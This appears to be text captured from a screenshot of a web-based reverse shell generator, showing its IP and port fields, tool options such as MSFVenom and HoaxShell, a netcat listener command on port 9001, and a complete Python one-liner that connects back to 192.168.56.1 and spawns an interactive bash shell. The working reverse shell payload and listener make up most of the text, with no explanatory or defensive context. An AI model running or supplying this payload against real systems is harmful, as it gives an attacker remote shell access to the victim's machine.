 Reverse Shell Generator
IP & Port
IP
192.168.56.1
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Python #1
Python #2
Python3 #1
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("192.168.56.1",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'